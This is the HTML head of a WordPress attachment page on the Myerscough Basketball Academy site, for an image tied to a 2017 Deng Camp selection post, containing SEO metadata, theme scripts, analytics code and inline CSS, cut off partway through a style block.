

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myerscoughbasketball.co.uk/latest-news/myerscough-deng-camp-2017/attachment/deng-camp-article
body_size: 21759
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>deng-camp-article - Myerscough Basketball Academy</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://myerscoughbasketball.co.uk/wp/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://myerscoughbasketball.co.uk/latest-news/myerscough-deng-camp-2017/attachment/deng-camp-article/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="deng-camp-article - Myerscough Basketball Academy" />
	<meta property="og:url" content="https://myerscoughbasketball.co.uk/latest-news/myerscough-deng-camp-2017/attachment/deng-camp-article/" />
	<meta property="og:site_name" content="Myerscough Basketball Academy" />
	<meta property="article:publisher" content="http://facebook.com/myerscoughcollegebasketball" />
	<meta property="article:modified_time" content="2017-08-04T18:41:19+00:00" />
	<meta property="og:image" content="https://myerscoughbasketball.co.uk/latest-news/myerscough-deng-camp-2017/attachment/deng-camp-article" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="444" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@My_bball" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://myerscoughbasketball.co.uk/latest-news/myerscough-deng-camp-2017/attachment/deng-camp-article/","url":"https://myerscoughbasketball.co.uk/latest-news/myerscough-deng-camp-2017/attachment/deng-camp-article/","name":"deng-camp-article - Myerscough Basketball Academy","isPartOf":{"@id":"https://myerscoughbasketball.co.uk/#website"},"primaryImageOfPage":{"@id":"https://myerscoughbasketball.co.uk/latest-news/myerscough-deng-camp-2017/attachment/deng-camp-article/#primaryimage"},"image":{"@id":"https://myerscoughbasketball.co.uk/latest-news/myerscough-deng-camp-2017/attachment/deng-camp-article/#primaryimage"},"thumbnailUrl":"https://myerscoughbasketball.co.uk/wp-content/uploads/2017/08/deng-camp-article.jpg","datePublished":"2017-08-04T18:41:10+00:00","dateModified":"2017-08-04T18:41:19+00:00","breadcrumb":{"@id":"https://myerscoughbasketball.co.uk/latest-news/myerscough-deng-camp-2017/attachment/deng-camp-article/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://myerscoughbasketball.co.uk/latest-news/myerscough-deng-camp-2017/attachment/deng-camp-article/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://myerscoughbasketball.co.uk/latest-news/myerscough-deng-camp-2017/attachment/deng-camp-article/#primaryimage","url":"https://myerscoughbasketball.co.uk/wp-content/uploads/2017/08/deng-camp-article.jpg","contentUrl":"https://myerscoughbasketball.co.uk/wp-content/uploads/2017/08/deng-camp-article.jpg","width":900,"height":444,"caption":"deng"},{"@type":"BreadcrumbList","@id":"https://myerscoughbasketball.co.uk/latest-news/myerscough-deng-camp-2017/attachment/deng-camp-article/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://myerscoughbasketball.co.uk/"},{"@type":"ListItem","position":2,"name":"Five selected in 2017 Deng Camp Top 50","item":"https://myerscoughbasketball.co.uk/latest-news/myerscough-deng-camp-2017"},{"@type":"ListItem","position":3,"name":"deng-camp-article"}]},{"@type":"WebSite","@id":"https://myerscoughbasketball.co.uk/#website","url":"https://myerscoughbasketball.co.uk/","name":"Myerscough Basketball Academy","description":"The Official Site of Myerscough Basketball Academy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://myerscoughbasketball.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//myerscoughbasketball.co.uk' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Myerscough Basketball Academy &raquo; Feed" href="https://myerscoughbasketball.co.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Myerscough Basketball Academy &raquo; Comments Feed" href="https://myerscoughbasketball.co.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Myerscough Basketball Academy &raquo; deng-camp-article Comments Feed" href="https://myerscoughbasketball.co.uk/latest-news/myerscough-deng-camp-2017/attachment/deng-camp-article/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myerscoughbasketball.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyerscoughbasketball.co.uk%2Flatest-news%2Fmyerscough-deng-camp-2017%2Fattachment%2Fdeng-camp-article" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myerscoughbasketball.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyerscoughbasketball.co.uk%2Flatest-news%2Fmyerscough-deng-camp-2017%2Fattachment%2Fdeng-camp-article&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://myerscoughbasketball.co.uk/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://myerscoughbasketball.co.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://myerscoughbasketball.co.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5ee0cd86e9c615001202797d" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://myerscoughbasketball.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myerscoughbasketball.co.uk/wp-json/wp/v2/media/3359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myerscoughbasketball.co.uk/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://myerscoughbasketball.co.uk/?p=3359' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/myerscoughbasketball.co.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-401744-8', 'auto');
			ga('send', 'pageview');
	})();
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/myerscoughbasketball.co.uk\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/myerscoughbasketball.co.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20b621";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="49c858d4c6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Sports Jersey";src:local("Sports Jersey"),url("") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.sf-menu ul .menu-item a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Tahoma,Verdana,Geneva}.td-page-title,.td-category-title-holder .td-page-title{font-family:"PT Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Tahoma,Verdana,Geneva;font-size:16px}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#20b621;--td_slider_text:rgba(32,182,33,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:#313131;--td_mobile_gradient_two_mob:#313131;--td_mobile_text_active_color:#358637;--td_page_title_color:#313131;--td_page_content_color:#313131;--td_page_h_color:#313131}@font-face{font-family:"Sports Jersey";src:local("Sports Jersey"),url("") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#20b621}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#20b621}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#20b621!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#20b621}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#313131}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#a8a8a8}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#313131}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#313131}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Tahoma,Verdana,Geneva;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#313131}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#313131}.td-theme-wrap .td_mega_menu_sub_cats a{color:#313131}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#a8a8a8}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#313131}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#a8a8a8}.post .td-post-header .entry-title{color:#313131}.td_module_15 .entry-title a{color:#313131}.td-module-meta-info .td-post-author-name a{color:#313131}.td-post-content,.td-post-content p{color:#313131}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#313131}.td_mod_mega_menu .item-details a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Tahoma,Verdana,Geneva;font-size:14px}.post .td-post-header .entry-title{font-family:"PT Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:bold}.td-post-content p,.td-post-content{font-family:Montserrat;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-size:18px;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.footer-text-wrap{font-family:"PT Sans"}.td-sub-footer-copy{font-family:"PT Sans"}body{background-color:#060606}@font-face{font-family:"Sports Jersey";src:local("Sports Jersey"),url("") format("woff");font-display:swap}.td-page-content 